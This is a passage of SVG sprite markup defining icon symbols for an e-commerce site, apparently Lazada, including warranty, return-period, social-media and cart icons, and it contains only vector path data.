      d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
    <path
      d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
    </path>
  </symbol>
  <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
    <path
      d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
    </path>
  </symbol>
  <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
    <path
      d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
    <path
      d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
    <path
      d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
    <path
      d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
    <path
      d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
    <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
    <path
      d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#D34836"></path>
    <path
      d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#5EAADE"></path>
    <path
      d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#CA242D"></path>
    <path
      d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#181818"></path>
    <path
      d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
    <path
      d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
    </path>
  </symbol>
  <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
    <path
      d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
    <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
  </symbol>
  <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
    <path d="M320 480h384v64h-384z"></path>
  </symbol>
  <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
    <path
      d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
    </path>
  </symbol>
  <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
    <path
      d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
    <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
      fill="#0a5d24"></path>
  </symbol>
  <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
    <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
    <path
      d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
      fill="#FF330C"></path>
  </symbol>
  <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
    <path
      d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
    <path
      d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
      fill="#26A96D"></path>
  </symbol>
  <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
    <path
